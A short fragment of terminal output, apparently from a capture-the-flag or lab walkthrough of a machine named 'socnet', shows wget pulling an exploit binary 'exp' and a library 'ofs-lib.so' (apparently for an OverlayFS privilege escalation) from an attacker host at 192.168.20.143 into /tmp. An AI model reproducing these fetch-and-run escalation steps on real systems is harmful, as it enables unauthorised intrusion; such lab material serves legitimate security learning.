 6 HTTP request sent, awaiting response... 200 OK
7 Length: 16936 (17K) [application/octet-stream]
8 Saving to: ‘exp’
9
0 100%[======================================================>] 16,936 --.-K/s in 0s
1
2 2024-12-30 03:07:49 (126 MB/s) - ‘exp’ saved [16936/16936]
3
4 john@socnet:/tmp$ wget http://192.168.20.143:80/ofs-lib.so
5 --2024-12-30 03:08:03-- http://192.168.20.143/ofs-lib.so
6 Connecting to 192.168.20.143:80... connected.
7 HTTP request sent, awaiting response... 200 OK
8 Length: 7752 (7.6K) [application/octet-stream]
9 Saving to: ‘ofs-lib.so’
0
1 100%[======================================================>] 7,752 --.-K/s in 0s
2
3 2024-12-30 03:08:03 (889 MB/s) - ‘ofs-lib.so’ saved [7752/7752]
4